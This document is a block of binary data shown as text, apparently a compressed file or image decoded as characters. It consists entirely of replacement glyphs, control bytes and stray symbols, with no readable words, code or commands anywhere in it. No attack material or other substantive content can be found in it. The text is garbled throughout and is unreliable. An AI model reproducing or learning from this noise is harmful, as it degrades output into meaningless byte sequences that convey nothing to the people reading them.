j@�P�p���)e@ ����9O����_��O7Wn>�� �h���&Og�d'�n� ��'��N�n(���l�vM,���j۫M�kY�VJZ������T�m���B)��\����K^�xu8���[˾�G,�=�8�^��뺎�N�>p��ŮϞ�ݓ�|j��Z�Z��C�v�k�X�L�;����R����^�>�O{��mN�BK�� f��	�B-���+}����`���p+�-�,�����(e��C�	���O$��qWq���q;�V��EkDD	�w.wP/::/Z�::a0
A0-/ww	kY;6�)5)m)$���$�@$�$�)**Y�3!:-M:�~~�������}������~��}�����
MMBBPUU''_��r ����@��(L�$	��PfD��d��/� Ј <9:vdAAɒ&I� ��ˏ�Ȝ�c�̚69v���g�#zy�eC�1��ّ�!P�02$T	`ź���^��;��>dӖ]`��֬p�v�Z5�\R�6�̉��Ґ
2 M� A�(� �c<�T�`�
 ("D@�!8������ӨR_VOد3��Y36k��Xӥ�����G8�Ł�(������q��Ǒ	p�h��}�8 |p�!�D�Op�Ać5Dl��d�	ڽ`8Q䈏�L��Dq �$� ��A�	Ā��$C��]�@�����Q�LX��Y��D�*��� ;P��j ��!�4������%� PF��!�0��bC
W~0L
��Ћx���e0�p�A5ؐED`p�B� �4M4P�9���3;x�	���<������4��>�|я_ � ���
dPFeDs�
A�Ĩ9�S��@H&�p���� �Kx�T�M8ɔG� i��^>�k�� o �9 SO��@�1WU\I�mW|���kຆ�Ziy��Z��wYK�]00ЂM���T��Xai(�ob-8Ƃ�Ye�q�����0H%oCl��k^��n��f� �ml�̆o\�\r�],�l\uH'��m����p�6༁���p8�FNM���]m^ȡ�f}�'Dma$p�OHX�����Ɛ@�#F	+D�h��V��"tL�� ��"P@D��͊�@
i�㎇ �����P��L��&-���D�� 3f0Q���jf��.L2� 5�����������N�|��N���3<7�C������"H�a<9�dcM�nz�Id$RL�ʀJ+5ժK%��B��D_3�S��S+8��H9��P����+����b�l�&�.�
�X�U��hk[t�`��.�ċ|��__Z �|�_a0L
�<F�B"��!�YA,���#ý*ƚ�y%+�b�𱐕�#+~p�. �7��r\6�� g:щ�͈C���l;E��p48|�"�C�����a	p�|��4*�MT�Ђ�����mAoK��,��)M�w��*����-n�Pl����mF*`B,���rp�3��p�F�A��t�(]�"���t9��J*�E
���-���� ��H��a�I`02�9�#�k���<�P����a<tX#S�H�Fu�|A�ܠ����;gh7>���)�U�R���`#����~�_��4��_�z@A10�	� ����V&�����P%� ��U�p��W�R��l1����R/z!`*�׿��/
х��a�-���Wj�$ ��;��8��<41O|�@@E6��8� o �,�U�ˑYr���2�Uϡ��*��	�g�Z�����l�w���f!UrAk�P����%�1��E��G����P"q��RDQԐ��oL�Aޘ ��1�o����@�5�r�x�*4�9�2@R��>"ͪ�������Y�Ia�.T�(��\�A2l���a �S�Q�u{x�8��@	*��,T��NP1$ >�����a�Á���J�fG2���U��H\eЃ~~
�ծn��LUV��O�8�(Hy���C��1Na@Į��U�B�5d2��g�+V���u��R�t/��T���p��1���T�/�Z��T0� +Y�X�BA�
 �aF6���@
j�A���V�>`9Yt�mVF�P�f~<Bc��!M��I�y���%���Ђ�6�*rkJ�(��AH/�\ggЃL�O�%)II�F��TÉ��ڻ����!(����� E�A2W�	`����qM\;�D���*�p�LM�S.j�d�n��d�3śM�륝����u�ޅ�78�}�A�w�Ho�v��������x��	`|5�+�4%}$�H�+���#���F��<�3�G��*x�X�M���L[[�RA!W���	��R���P�P�)E2Rt&�ʗ������(䲗�(D8I�`�GZ��4�6�ª���u�O$�X���=g��o��(��9F��/�#�Gg�Ѵ�ӃX�H�n���L����-n���]�(iH�M��5K�WO�HB�|�pg����V�����X���Ç
'�Jt����Pf@�iW[j0���P�!��62А�Au�0�u�_&4� ��pA:%!�;��}/6�k(��ɞóo9ENr(/!1*UPsUp �"�q�q��N�$�+�a�C�P$��R?a>K� �r+� !�xn�H@[�r+x�$1U�c��A��Ro7.�"SK�t<�tK�dP��A>�",�3,��qB��T^weZ(-���R}�2��X�f3�1�_�Da5g#���Vr(t�Em%xx�gZ��F1��X���H�F �X���
�y�"!30�V�3�H�5K���Y�86�7!��Y�6mk}j�"��"3�J���|�U	� ������
@;/�kj�k6�9j�J;@-�:ަlys%W�%ׅn��@&��:b�L�3 '�6o�t'}�o�_�"a��o�p��_OPp��p
G)q��pa��q(q@��aXP/e6A�Q�a@(1Tq>=�?��?3�H �(H��+� Yr8P4�A�уB�ch���dA��b-w�@IA0
�c|�=� ��Wg�Y�-��]�E�B@d�_�Cah-�ci�f�1K�uǆOP? �7�t(diu�Vw��z&x)W�1ZG���h���EC��x�T4��i7�J��Y���P�YR29�֘B��/������j��YO�j=����\� �P8y�"��7�V8;�"�@(0�������� ���k�9�S�����E[�`�lL�%]��8~ט:Űn�@ D��P��M�#���M�7{�`_����_��dÂ��Q2�����
��S�aa�q��>!��P5�rSQA�,0Qy�3@o0L"��,�r!�r2A�4`P�D@fte�vsUA
��-��2�=�1�QX+T�-E��>�T���GE0<duf��UiA]�khw#�ww �P�@��g��Vj�rȖb�V�U0�`i��T�j�z�jS r��)7.��z�ǘ�9$����9$�Vz�������9%�s( �W
�#J�I5�J�Y#w0vb��9���:pVP�L@�Y��I[�Y�ϸ]àL��L�3��L��ʠ��XMa��^ܴ;��^�5_瀎�
N���=�*'`" S���(���z� �a�q� q�&�+�2,�r�x����у�+����*���P��	-`��,U6�"�0tb�1j��.� 0iBg3�O9)����iu�S+-�	a@-��.[.40_8��Wդj�13IR
2�Q�m�� �wF�h�VdY�G����m�wY���HSs !�krZ�z��!
���`�y��z��/� �$�vzCr�p[�/ + 9�39�W�Ņ~;w ���(�yӚ��&�x;�ĸ����8 /��([�$����5�i���}�t�㧫d2L��Z3 �2�ŪM��;�W���p��*��B<�s(� ����!=ȭ���I�� V(P9��a�Eu=Ur�+<tP#4�[�1V�?��FQ�5�~�"&��7�>#9���'	k�)�����`!;��c ��O�
7�?�cX �X�BX�J��I�C �$4�Kڤ`1SA�bL?˕O� s�L� g��ji�tH�`�Vk�gז�'1�p�3�FS�*���8�rsj�!�k�*��p+$3���j1�KA"$v@��
���:���ŗ~�b �`pjJř(�
7R#PP���[Ǹh�����)l�d\�Ɲ[&� ��S�K��!�F;�I�[�d�+����������ԎQp,8s"�p20O ��ƫ�����9&+���0�S��5�P1D<���� �4$q�lZ8�:��?6ʯ�B+XТR�S�fUy�Zv
��g�8�"k ��<0p��Q2єL��.[�D	=�֋;�L���-���a\wmX�?`�?`7peY�s��c��^À�zf��Ts߱,�6pC1Q���jQ6E\Iҧ$�KP� ��Y#�Yf"�� �$�9$��	<T9���)�!PKW@��j����"L}������Iǣ:Ր�!�"YЊ�|%�t�]BȢ�]�uVP D B�^�V�p;�4��D_����x���o�0���F��@��4ʩ�g +�s�&���<�Lr|��"e>�R3�=a�D�$/p!�K�
����S��	��rUo��,)S@C�9���{�܃ �A�TIE�E9 �L�'��ff��[�]1�A,�C�Q>˕rFV�@Jq��K��G�g+<�2��.�EM�^虺(g:p7��	!)=6.k�����;�jPz�R\4�f#7��K��K5D	��$N��K�$P%F-�( �g6���7�(�jբjǏ�u��W��)�ƳZ&4���x��X���#rB'o�^�lΖ\_vo���j��R��*dSh4���t؈��`��q���&qq�O.!�$6��M�ޢRʠ|	:0�r�:�*�ں�>PA-+d0���-A8�a�� ܄���9����^p������є��]ף0D����Lz�G�a� v�@�� p?�
��g�J ���s�muL+x0l;M���	��ܘ��?�c#ңKo��3��ӦHY�
aSj���8��QB$�if�A��P�W�W %G��[�h웴E������␋�ջ(ul\�}�칥[�d�]�6�(&��k����v"�w��R<��$o�����Y�Qp�6��"�<��X���ZMWa�[�ℒ��Q&�;Na-[%+̠����? �q =��x����E,@#JvG���U��r'Dΐ���,� �r��S�Tr���}����pA&j꧎D�2\��3�EYz�@�+�?��A�?�]��~n%�t(�cj��U2Fo���헵"m��H[�pB��+��U<%��Y�~}�\��\��H $��(u�/w�W�vPKc췡��j�D`�'���G�ȧϏ��չ�`��G��g�k��?���v��9��Y�_�J���:����3Gn pn}{�����|-�4�-�-������,�xx�y9x+9�y�y�x0C,�y+�+�+>oH.B>q=yy�v�խ�x,dCdd-X����|��|zz����~�|���������`��!x��ZX��/S��be�Ԁrj-X��#�i@J�p��<쬈���%J� ff�w��ɳ���4���K%@pĹ�􆔧R�6mڤ��'B�d�P5��
eƌ�.��pa��Y3�}��.z�͋����� ��]$pq��"��bŋ�.f�OWB\����C�C5/��������m�ͻ�W��g�U�"�$�/N����ПG�B"ʜ�գ|�Q�ۺB4ɪ��m~~�쥯�^}=�����~~|�����Ͽ�}��ї�\	�āO$�DZ.��p|ᆄ�,b�"~d�	�tBC�4��I'�db",����*��@
�@2DH�%x�R5	3�H ��:� �J�D5y0i���`A�b�B8��@�F�ӎ���@���>�)n�?�)�R+���D�2�f4n�Q�՘�HC������AK.�$w�TB/��O;�tiO���C��Ch$7<��SRuu�^qUmM���B���u���!����� Q�ŀ�`� m�b�����Cc�E�e/��:`1@�A�d����g�i��/�p:��m���n���o����r#u�5���E��E�eV:T�q���G������	 ~������Wr}�50��&XŮ7�p��'����\(�<"|H"I#����8
*��#+VC
�[����b5)���Kl �	���h8��լ�B+,hÀ7Xd��(�p���9���c�a���0��j2�OA�O()��vp�K�yh�@�x�G]��Q���K/���h(�$?�@A	#��� ����C��C�A�RL��CY}�DƼ92�#[�Q��Q0W��W3��,c	8��a1P����b���m\qi E��AE0�����3W���@�,B�-\!_�Mr��`X�����)�9��NĦ���L';�َ0 �$�:��W��=#�^����e�,kY�82̌fIHPN0E��`_虄�6�E�e�Ғִ1J�iL��&L��Bl�X� �&
�bAHڋVA���"�^x�D��Z֐�ܞt�a�JV�E6�1%	���D��
G8=�q�G>Ц���L<�A7��N
��O�"QdfO#�&ӱAmfV��C��  �%��fĀ@���.U<�U�x�Up�  g<�WXt��}�f :������e(�����z� [�V��y��]�Z�C�Vd4���29&�5�&\�Y����a8�|�7u�6�pb%�4��ANsRp�90̥*��
[�0Ԁb	0K�R�_��G����l?�9������l�&��̨���<��V�ل��E.v1}P� ƘF�!�� z�Y+��6�V�[9���%-l�Hɜ �7� H38�.��$��mE���`%��"��4�Iù�p�e@��/��CMi2���5 F�n;9�041��i���Ƞ2�<�5%��1��	,ӷ	 AtbMW�:1�5��\j�D(�'ƮW��d�e��[��?��E[�U�b�Ekݓ~G8����"x�~(B��r��Ņ]���r���X�� X�+hA��a��Q7)x`�"�He�$l�ə�SH����ؙ��[���Kc�s�Ǆ���C�LE�ɐ�T��8��P�XhF���X���D� {�����X�Zֳ�1Ddm�#	�o,h0��ADp|���!��(n0\a�%����h$���l�d����a�u��X�?�Q�7	��T�A$�Y� `Ndc�j�6ٌ�n����l�ыi4�� Xom�L`K���A��\i:w����FP�pvź`q��@����,����yy��}�,��5�f�w�G����kz:��	A�B @Z :�� 8΅��	�hhB0 RN~�2 0���a�30.��0��
Y����*��\�S`�P�;�^�r�b���D$�QWVc�$�?zOX���MQ�H�L�#�#ىQn�Y�s���E�x늴F�Hty$I�d5�v�`�ArA0~��9)�͋|��l�l���Q/=��ud�L���>
�$���7?:�U�Eo�,�K��ݗ��s�����%3&�>��9�����R�5���k��8�RN�z�,���r��(f-��x�K-ĨWZ>P���]gK����ߵ��RF\0d6P�H�]�&��`��;��G:X���pX��CJR
�Z6ePC���;0�t<L�� �j`��΂CYQ�c/H�
čhe(cj�AU���V$g+QtU\�" j� @�d�` ��d8�5��sYv
9�s�}�G8Re��
|%dr� @P�GM�f�pXO�gX���"�740![��z��z��6h0o�v�Vvg�J�F�D7րs��5�u:�Tw�B���`��(/�L�#���'M��)Ҥx��j�3<P y&y�C�C3��kh1����>�b-��O���3�l��z�VA����yڒm�QoG.,��.v�.�Q��nIH9���g ��A�f}�Uy �B�'~��B.T~6�E@. M���3 �QSQq.F/cD���q03���P`3'wp�� P40@�3G�Lf�n�� �[�!{bA ��G��
d�tr�f\u��bF�yc[V7XY2#��g?��&d��|_�Q���k�h��/
�h�2t[	��g[w;([YX(W�KbL��#Pj�s �;�Wx:��j?Q��x��\q@o��M�Í3�O0�R,Æ-���xւ��u �!m�C>���zc镐Hz��m3�m TB0@: 
�0 ��.��@Z /Z���Q�䗫�|c �'B�v�[qR��}�0~�ы0�Y��Q_òS�!ɸ�� ST�!��a�2UՈTK%DNd3�x 3�j� ('� �r_��d4�5G�%r"�"x 905�P����@g9�e�^`�0B@797ri����P�/B6ZB!�����`'f���d7v�69��PZmwg� g�U��',�:#q#,�i��3�L59`��� ���xԴj�������\g8<G	T�r=��7tC��y��y��XI^�C���l��dI�f� �5��q!./���{����gv)�qa%Z@oe9n�A ��(�&��x}��o*E�}sb:p��Y��q�gba��)>����uz24c�X�OU�i :P���5s31�EjC!���94a5 �����ZV�y�{T
���O��0 ����{P $+� B��L�G��HMgwC
`[t2��:%w���A(T�C&V:���hل�|cs7o�O�_�R#{[Y8������.�L�V�s-�<�\���\�:��%3����;D,Mٔ�ؔ��hO��2?3J�*��5�l��z�-���1P�dp�ZR�a{(��Q���:�JT�;��g��W O0�$a\*a�Ǳ�`�}pe�B)`Y0��?#j�e ����Y�w�C+���q�yD�(�� �#�U ��� 1pWd�i�2P��d���i�4'"���"��e}���	9'�.�ǀ:�097\�i;��of[uK6�������p����ў"+�9�
Z�E9006Z�-�_$Ѭ����:Ӛ~�i2�LT�L��;̈́jа����=9M��������|���E�y�G��A�BzP^�;?��3
�5�l�1�6���u �Qz��y�C�c��F�	��.
�t���	Vo�/!+�#�A�Q}*;B��Ŕ��9~�0��qpj@|�y;4 o�1���Fe����~�q�'��GT���*�WU��*dA&Ȩ�x�������b;5s%�a	\fj5�pgx@9�?�J�9��wP�iP�:��$�
��7[�g~V�?�8I��0Ú|f���(vB���$��Uw���D%�Kmv�`�[?@�����<�fǚ��СB9<��\���`&m�  V�⣍������,X��W?��z��l7k��N��N�Y��A�:�כ �_v��ʜ g�P�K���8q@Uo��V*f�[J����B��W)T6K�[�/�9D];�bI�b.f���qK��5V���&3�� ;�cp�?$\��Z	����8
1�r�4�r� �		w��'��fz5�P��o��KMW�{R�|P���^w��,�<�M@�YZ� � %�0#���{�ixG0�7�W���z���S�w\���i�)�ㆍ'Mc��@�=�ۻ�q�+�/����2*-��l[P�l�	W*��N`��z@����.���p	���@��nW�@b ��w��A� !���C����ɜ��7�1/�0���S�gER�C�k@�|/v��Q�!�|�̧G2K�6s3\uE\�@F�ܨBS�*�d1��H3e� �:�r���F�y��Pf' ^`��mZn��~+u.�u�����Rv q�χ�j�Y�dDH���6[�:3-�m|�o|;�ۭ7�;����x��
<�j@a���I��ڳk���y�4��!?:*�1�O����z7;p�'�7�,��ӫ�Ûz��;1�,�ٔЉ!�	�@�v�����/R�ذB0([��4BY� f�ۘ+S.k~\C����#8d�ÒC��|G���-p��s,���]��<�2#]I�'W�3+��=̵� (l�M�aeR
(6�`���� ^b�y��4 +�A�3�����ق�Hu�GM��T���)�ir��J(���� a0����j�h�K���w؊Lp|�\�e�B�0�������E$>��vѻ�����>Y9-��O�����bY��k>�֝�K`,�W��l!£_y��x�ܑ`�_`A! �-y>�Q>��)˨o�8�M�3 1���އ��0�a��2�: �- ���3��-�N�ȉ��d�ZQN��I��D BTp�ca+�6+���_p� ¾m!�����&�!�"��"1LG��4�� �P#੐�F�� N�r�6���o�G}k��)7��x d�����ѽ*vϊ:@�]���A��^�w7[$s�iL �3;%P�6I�>x����)� #�j	��?԰�P��tQ,��]��-�s/����cɈ(� �l�^�|~Kp�Np�jM��;�qa��ٰ`�u	��K�y�@W0 �R�����K��6BP�03E���š�����E��y��=N�>؆_����D�	}����~��~}�~MBI��OU'nHH��GHn}{����{|
����-4-��44-��xx�x:�ÿ-0A|z||0��,,4,3oo1+v�yvy��vy���������������z�
�G"i&4���Çe(PH�bEi;����� ��Ch��g@��0K�(��?@$�	b9�~
J.h�+,���q��C%:�U(�ܹ�c�_�$���,�0$@���۷�L��b��,�[W�p�ذ1�����{6�X�34���E�X�U���(�X�Bz��+��dh�@��װc�n�v�Id��{w����!A<
	�Q�'?���s)���Bd
(!���QFG��t�1����w��H/f�y5D���B^��:$����B �H���#�L"	.����x�Ʉ�|�)�dXJ
��-��B�-����.���K�)3�f�(��3�D#A�؂�-xq��`�S� �O�ȓ�:,��=� ��9���@C��uه��X��md���BQ���
��I!��GI&���< |�5Z�N �P�p�PSQ�f� ���VJX��BW`�5�e���Zl�
^qM �N���vѕ�Y襂5��{�u G$��`���d�Y���b� ���iؒ�F��۷
��@��0����no���C
���r�-�7�sΥ`�y�MF��y'�/��y�yD��V#\��i^���z��߀(�~��
@��P<�D'���j��	'`�a*|T�.���͊1��1��1۴� 34Fcc��� ��?z�:���Q29>PڳO�vX�����AC@����"r�\Q����^��0p�Iq�4'�'�D���N�/��L��FN���hT�.����N:z��6:��i����NV�`@n�
�]��>�y����y�
�������w��k@��G{g� a�1�h�j��ր���k��7�n��np�5�s�ʛ\s�E�B6(�B��$h�:��8�� ,aDC|� 
z!� `@�+h@�����v�c�`Ā��GL"e*�D��0�������,C�-<�3Z �j�`0�F4a8q�@ⴒ�R�r���q�Jч����$)��N�K�q�Gr����>����g���"���H0fH��#I��62 )r�h	�@�Մ&5��M��БCQ��S�r�GQ*uEa��FЩPQ@,�K fG�Sݥ-x���~��%�@yʳK]�+'��W�ы����|�X��
�`f��׀��B��0`a|a'��u�4�o}�˄�u��7���q�s�y�k�$����G"+;V	h@�C���� j��+�05P��쀇0�> �pǍ���(��d��5�	:���f C�aH�d�C$��f?4E�@D���DB����"9��<-G���#8r�/���m��B���q6��1�f�>��$l�����xGi�"�M �&��)�#	JRR>A) ��K^R�?e`OJЃρ2t��SLWʡ@AtP�W ����v�|K-oy*�/[p�~�V�e/*H��P�"| �Sl'��"�T\�e�e!�Zר�&c�+|����d�m���W\�6�v��~���q�U/|�:��� %�/�
D�N��2��*4�wh���P0�R(��P�+�@�3H:�ѐ���#%Y�	���18�	,T�	i�"�!Ns����C0@�OQԢ��xXZP��Ҁ#�[4�A'�a�4�C�*�<�C�z���F��mIGJ������u�nv����
��B� B�kB��D~D�&a���H>�QO���,)(��d��}��~J���)�|U,e�Py�,i��XjI*ݕ�-��-�`%��:���r� #8�e	��-�PPE���� 5����^px@
��0�!���9�	.qy�!�<���O�$���E�}�<��x^���>!p]-ݢ���a�^֐P
R, � `��`��	̱�B�0�Vv���n'p3��8�� ��p�Ġ2��\�.�{��4��)�9��U�4��%\u����W%?9��<<���1��Z���~�0�i�@�8r�3?�$V|��&I�)�q���*Yg���;����t]Q]����� !���Q�l*��h���f��]Z�N ��e�'���%s�bT�[Ā��*(��>��Y�2�|x��=kX�{�h�pk�R� kbM�z�>���	�qg<�ل��o�g���C�d�Ѯ&�Xg�����łP
�A���D���q��j(�s����Aq���B���'�D$f��T�e=��	B��T2���hbW��`��
�'>��44 EU7U� i�'�!- pH����Z�f_�dM�db��$lCVx�!	�Vt�ej�G%e<�1�&r�G082w�fzUHA�H�W�q��5TWuW�9���� `� [�uhGJ��YRAh��Yd=pwP��c;�Cwpir�x�R����[��xp�+t�L�FsdQ,�f=���tJ��A�A�y	x�H��>��]^���.��]��z�1�l�/Ζ^APرw����k�;�P`�_`�Z �g�L},�Wvb`@B�}��}�p]&�2��=D3-�!�~� S�CH0�<���bP5��G%q�`T3�40��%x�&ipH����	@3o�[�5]3n&Vg�rJV��U�6y��7qDv�%	��r�+�G��G##f'|u�FA�f. Ob=�'#0��$�?@�%�I=0Jؒ�Œa���J�R:h� OAi�h
�h�s kQK;�;iᅹ�Kr��u��Ti{Gӱ���sv�L���/�u4���6�����Z0�4z��e_���7�l�:@qP/���͑@�a�{(�_d	�:b�E���| $>�h�nV �`p&Q �}Za��}��B��B�2V��o0�!�_pC�(!�Hb��p� �3?�"�q��1FT+B��Q
(�c
`��>�#P�H�5��]�f�dKssx��SGvT�w$&�V �'f@�V�`tOU'�� 8�WT��'�Ebp9�R�B�u ��X��,�u}&v���`C���5A��kQmAj@i����u��R��1Lv���k�<6���p x��Y�uj@Va���P��AW0�	h��'H��� q%��p)l�%�{$p��U�5@��{�!k��:�A���t ��Q�x�	L0n�Y�kvP �o ��6R�xR)�)���2����)"���I���!'�b�y-�GqC��P8 �� ~�
sRte�#0��˲�`$b�tb��e3� ��[��EdH\R�	��1m���U�Hl�GfF�0�P��4FN7X�s9%�Ij?��:��g=�gP�3 v��P�x�d���$w�&Zڡ�2�JYY�wE @𯱥pP0z��xgqf�]!\V��a�-W�����D����H�I�N�f�"l���g��a�̶�ї�A(P4K;0KbQ; �V@%p����W ��W�k �Y��Q��"%2�W2	����S�b�	20��Ԙ!~�!TE0 (���b0�4AE��e�|�qz��ՠC�#.�[�5ɫP����[UF��%V�Vx���s|$˪k�א	z��8��jS��
u>�'��9qg��]�h�5�g*9����|�Y�S� 2Yhz��e(n��p?�I�*dX; �[��۔'+�V�� $E`�{���_qj\9$9�@Z0c���8�vkp�쳺����4.|p	�q�zS�.�w����y���]:���䳩8KP*��[!�%�i�tks:�k���!R^�B���+�4���)��2��8�7��D=� *����EU4K��iR���M��z
Pf���
@�KV�j�ؙ�P�r� ��k3�c�VƊG��&��G~�k
�qt�t�'4�,j�'O�f��'����zX�B�J�]��R��]�u_�J~�$��v?� ; ��v�kq�3w	����r ���rAM��(�Z������EpY x{A��j� ��x+��B��!���B���u��삲
!z�²e"��q)�����8�����x��O[Q�#̵D��6P� v%;�&s:@0�V��`���*��=��0��)� h˚-��i)-�8pŨ ů�����JTM�D�ף�&��M� v$
�F�e��-���0��{��$I�r	�y�'z��PX��V���q\�|�lr�>�� ����� ��X2 �WM���y�0QI���Cxu���,���?��Z��z���I,ɒBaS�:�!:?�mc�z�������K��*��*�����[櫰��K��g�D ,��5\�0��#?�a�ya�@Y S��.���	�-�$�,��z:P�{�g���<�̈́A�e��x�P(�L�ߦ� �]�)p�7\`д/���=�,�%�� E��6Ռh�n �S �c@ӧ`b��
���Ӽ�Z,cM�1B��@�b<�%ev�:��wP@�9p��5�h��'�e+��[U�H��00f\RG(�V��e"r8�s>�-r=2FW'xM=B ��n&���� j���򭇭�l澋��X0��芄�L9��@B�?���h�Y�m˞�;�3���ļ�v�Z�����vg��uZ>����ۑ�/v��R�xy����_�lI �*��M���e1�-��r	^I�϶>qp</�c{���C��Ѭx����� kN�k���!>S;���X 3-�}��&�}�Q�O�E����S1�	� 3o+��!��F�bz�1��	c<��β4�$7%3�b�@&�� ��T,ՓKU}d�S$\56���Z���[R㉂h�sc�7#&N~�N�Ƞ7f1����IIp�[���=���w滆ʞl�\�^�u�S�Y��j�٢3���;0��ˮڥ%rA��e�[���bw�-�d���+��)���ɒ����=h���֖O�.J���̤�����4�@���d���?�! [5`��dE�j x�Q+V`;���#0��f`�"�V�LP����nw�ޮ1?��2E
6��!�����q0 ��j�ESIc��jB3D��B�e0 P�6���y.P)cNbH���ځxIS2��ګۉ,@�/��Y�����������|�~�A-+x++y�vv  TTT#T% ���? `� �J���J\]]^ =##=�3��3+��+�/�����[	�	�	w�?���[*�[��*�E��p @}�;P:wzh�"ĊvVX���:B��s兖0aҤ��ŋ.�4ɠ�f��1����O���J�(M4�"M���S)�H�3g��(U�^�J��&*lبA6K"EЪ9�e��,*j���c��)���B+V��EqE� `� ��@�k�����Ǐ��}2k�̙�͗-� $I�'Ub�8�a��W�!��2����g�������0 ���i @���r��=��H֧g����
,0����e���a�0�����0<��ß�R�'� �B����Q�$����R��	*X0҇�Ab@�~�?��FN��H��x�=��H`I0�p:�aG�x�*��P�+��B	���@���R
K��L2�H�4�@A�5�xc���l� ��Κ�,ԏ>��B=���?��YP8>��G*���P(C�$�w@�3X�����GxT�ia��$�:\1�.*p���"";�T�E�zTMJ��RKe0	Va�TY	W���\b�e�Xg�EZD���[6���
; ��{�pLX��Q�W��s��k�;��a�پ�~�oh(�DiO<�k���l�!ax ����ž�W�q��1;]t,� ���-��r-xD�b�L�M��CR�10�>�!'`���������>3��$8�1]���W��xH bf>�a�%�0F)��ڍ$�HڐHPI04���BvX��) ���*�R,I���@	eR�B�]Բ���t��d�@d: ���Læ9���:��&���9���?��ɐB�J��l�ТD`@���&?��~�x@��&!�t�F�e��:�a�+�H�����M��j�P�6իS�e��Z�UV����bՐ�
�Y��
Ԁ��L. ɂ���
��^��.+�A�Z����9��
T�
: ���넛�WfD"�,� V���8��$��)Xc�i�w`�1�0 d4p�Ȗc2�TG;NTu:�2�x�3�@� ��G9��1��0 ����'@��N
;0�^�cF:�4�]-B@��� A�C<��jl�JB�RԈ+*b'oCD�:T�A9���F5��jCJ��F����╲xp�8�En����岄��Ec^:Ә�i&l��M�X]�!�������1;y܉Ot*����l�P�G����h/.P�(5��a�9�T:��X`]��t����m�$v2��O}�b߮���@AU�0,�K���X�׿���Y�@ƒ��e�J#�5X����6�1 �^V����e�T�}pU��Sa���l���PP�!/����G�XȢ�đM1�RY`0t }+O�V �$�=���N���"A
�:���1GÚ������!E��(ج-�Bh�!��Ȱ�hl#��P4IG����8KYI G��'�v�ŚbH�pE+�T6$I�x -�d�[R�W�/��.ML�ݙ���l�jb�0g�CNs��5�1���c��]|0�w��w>0�0@8=$"3A�*�LY��3�a��ui/�UQN*+��
�	m���a4ȒV��dYXY)`�X�`� D��0��A4Y��(@��5�x\Pû�p�|^�$`B	��J����O?Tѐg`�����a�5�r#U�p�{�C0��,�H��W ��E';^�b���4e&[4M\��6�	P��t@7�1� ��F��Ї- �柧�!�y��ɵ|h���,#1�(F6�%/�IX������Pdk����W�U�"q��������r���e�w��_tA��ܠ9�9`���hS�V���I�M@;���{X�N��ǜ��]��0dx�&v���"x����:$B�Ke�#-�'��=��k{a8��1���.���ה_YX�(��@���$�Yl���D��B�X��W��E0�A�LHA���� .	1cB!���,D�y�0��h������JLbW�*�sU�|�c�꘷.��� ?��A�p/��0ĳe��x�Cc�G �����BZZ)�h� -�X��b���n��� 1��m���"�"F�l'1
Q����<�@�%p�=���< .p�kp��XС׹�5��%%�����2��%���ծ��3�
&0�@������x�Ù=��:h<9ѣNK�
�	^r���B��� �[S:���Tj�ﴀ�zT�X`��뷍�ɪΒ��	�`�P��:�E�Ƃw,Q�^�qs�D�ah�?�a]Q; _!�b?�r1V.�"tc��"`�X�SA�B>�/D�*~� x��"`CG p�1N�t�t�T7#��9H�HT7XfʡD\���QDA� CP:P��fs�Q'�:$r�0o0�o��Fw�hJ!}
|W �H|�wb5U!�� x��TY��Y��Y*�W�.Bjl�i�� �	� �Ez��Z�F2[���O�[�'{�SK��� �$\���8ΐ�� �0zC��L��b]��$M�p��60nt^ɨ�a��}ߗ~���ZP�)�7,@=(�)���ecZ� i��Ty��p�fD��e?U!�a�"V1WRsfq� F@�?5�,xQY�<��r.�b/w.|A�B.��jpA@Y<�S5�B�1: hH���t?�0D�M�CO5�2�4c:@3o�Eq��AEZ2d�b��b�eduV9�0��g�Q0�xֆ1 �a��4ww�qԇr�wp
sT �`G�p ���Fh�4r��EYcÈ��i*rj�wI�by��5��0��#��}�B�z��
��k� ����[���� �XK��{�0W�Kx�L������0|ް��w��L� ]�T}��]��}��}����i!N�n��:Źv��Nw0To/����aQأ=� f iP���>��+�Y��3����&8pQ�LPY��@"��'Ԑz1(�0.��b(��}��L �/��1�%�/��"H�>xCw�A6�C�t /�E*��:�Ee0 XE���C�uH�U\e� �V�-�VO�U��m 00 ����G`�4�Fk�`�x
�
wHK G� �W!9p�1;E`��x�hj�צ���(66�xP,`(�|��X k��
�'�H"�J"l��v7����ڊ���SB9V���%�'�����W:+0��W]��:=0m�%n��}��M�i}��;��� �2�TvO@f/��v=��ٳW `�Ўm�����PPА%��7��\�q$0_@pQ� 4%u��R�$o% A*�|�� ��a`pDp�>dz�)TL"e'O�d1ICw�C2YeOW� \�BТ+
�/�1H�e0
f7�u-�1`�9�+M`�Sy��U�07�9� f9��G�h8KXVJ z�4�H� n��Q2|J
�!j�xwy��"���)�R+����� �R�XЧbe)�dK��%�D��ж�ɨ�ƙ��R��v%���l����0h�4�����L�Em怛�@�� �������;�n�;�; v�~ѩZ��:0�x��b�u����Ǭmz`Ίp
��X�I!ْ��s ,Wa\�v�5V� ˢa���b+g.�aJ���9c��� �S��#)Z�t�E� �tT�gc�2` ۢ9`�\4�:@��kDV7�G�������N1tf�'�@sU�2��Q� ��$vdz�uh��%:{�  
�GW#���F��FE˧Ǳ r�j�6m�"��*���E� @i	�	p_X���F��J��z?@�Jr���&n۶�'{�:lJ�\�t�`�z�jy;h����Y:/�%P� ��4���m�0�ب��u���)'�MDp<p�ԍ�c_:��I��#S�����.�2 Sk8�к+
�+B�@�z�V���cR(
YpQ6p���k�.5c���A�.��-w0 "9�D��+��BWT��t>�3�T�C4�tO�@�BД�\�M��̱��k�Yg�[WD`� z�e��>eX�1��r np�,p�	�@$�'���$`ih�:��`
xt
&��r�h���F�2a0�/�×%�4Lj�	�;A�� C��e�] �C���X��3[Ֆ��?�l@@� Q��o�k��s+���6��C|�&�ʚְ԰�ˣ�%��'懍�&<��£R;P���{�;�B���M&~����N�BJ/p��|�*���W�<ԛ�W��b�~m`�L��3ػ��*��ȭ��̐��a6�Y �׺@�a�,˳�a`q�j`./���/H	�н�*��0
�E*i���4�Q[ey�� �k��ܔ������+�GDfY�_-siD��!�D_p0_����0.���@$,
  ��1���G�Z�g	G�����5��4+��d0C�2rSp#´���u�� ���34�5��L��S�~*��3�)�$�d,��ض<`�4��pۙ�9!�����K_��f��tF��/�R��ĸV�M�s [��	Q}��%�g�����Z�s)�=!0w@��"�ԋ�}���:� ���`GQ��a����q��أ�p��xA�Rj@RIr1c�].�<c1WA�>�/E:@������ -
